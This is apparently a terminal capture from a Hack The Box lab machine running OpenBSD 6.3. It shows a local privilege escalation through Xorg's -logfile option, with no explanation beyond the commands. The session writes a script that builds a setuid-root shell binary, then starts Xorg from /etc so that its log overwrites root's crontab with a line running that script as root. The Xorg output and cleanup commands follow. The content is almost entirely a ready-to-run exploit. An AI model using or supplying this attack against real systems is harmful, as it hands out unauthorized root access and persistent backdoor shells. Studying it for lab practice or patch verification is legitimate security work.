 ypuffy$ cat << EOF > /tmp/xorgasm
> cp /bin/sh /usr/local/bin/pwned # fallback in case gcc is not available
> echo "main(){setuid(0);setgid(0);system(\"/bin/sh\");}" > /tmp/pwned.c
> gcc /tmp/pwned.c -o /usr/local/bin/pwned # most dirs are mounted nosuid
> chmod 4777 /usr/local/bin/pwned
> EOF
ypuffy$ chmod +x /tmp/xorgasm
ypuffy$ cd /etc
ypuffy$ Xorg -fp "* * * * * root /tmp/xorgasm" -logfile crontab :1 &
[1] 14712
ypuffy$ sleep 5

X.Org X Server 1.19.6
Release Date: 2017-12-20
X Protocol Version 11, Revision 0
Build Operating System: OpenBSD 6.3 amd64
Current Operating System: OpenBSD ypuffy.hackthebox.htb 6.3 GENERIC#100 amd64
Build Date: 24 March 2018  02:38:24PM

Current version of pixman: 0.34.0
        Before reporting problems, check http://wiki.x.org
        to make sure that you have the latest version.
Markers: (--) probed, (**) from config file, (==) default setting,
        (++) from command line, (!!) notice, (II) informational,
        (WW) warning, (EE) error, (NI) not implemented, (??) unknown.
(++) Log file: "crontab", Time: Fri Feb 25 15:07:14 2022
(==) Using system config directory "/usr/X11R6/share/X11/xorg.conf.d"
(EE) Segmentation fault at address 0x8
(EE)
Fatal server error:
(EE) Caught signal 11 (Segmentation fault). Server aborting
(EE)
(EE)
Please consult the The X.Org Foundation support
         at http://wiki.x.org
 for help.
(EE) Please also check the log file at "crontab" for additional information.
(EE)
(EE) Server terminated with error (1). Closing log file.
[1] + Abort trap           Xorg -fp "* * * * * root /tmp/xorgasm" -logfile
ypuffy$ pkill Xorg
ypuffy$ sleep 120